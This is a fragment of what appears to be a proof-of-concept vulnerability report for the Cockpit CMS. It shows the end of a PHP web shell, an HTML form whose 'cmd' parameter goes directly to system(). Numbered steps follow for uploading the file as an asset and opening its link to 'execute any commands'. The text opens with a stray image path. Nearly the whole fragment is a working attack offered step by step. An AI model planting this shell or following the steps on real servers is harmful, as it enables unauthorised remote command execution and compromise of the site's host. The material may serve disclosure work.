 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>
Step 2: Login to the Cockpit web server
Step 3: Go to assets
Step 4: Upload Assets
Step 5: Upload the file that created.
Step 6: Copy asset link and paste it at a new tab.
Step 7: Able to execute any commands.